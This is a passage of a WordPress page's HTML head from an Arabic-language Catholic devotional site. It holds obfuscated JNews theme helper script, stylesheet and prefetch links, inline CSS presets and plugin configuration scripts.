_0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; الخلاصة" href="https://peregabriel.org/saintamaria/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; خلاصة التعليقات" href="https://peregabriel.org/saintamaria/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; يسوع المسيح : الامه وصلبه وموته على الصليب خلاصة التصنيف" href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d9%85%d9%87-%d9%88%d8%b5%d9%84%d8%a8%d9%87-%d9%88%d9%85%d9%88%d8%aa%d9%87-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%84/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pmb_common-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1756488806' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apg-main-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-fancybox-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg-fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-apgsl-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-apgsl-theme-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2C700%7CCairo%3Aregular%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/data/import/rtl/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://peregabriel.org/saintamaria/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://peregabriel.org/saintamaria/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last 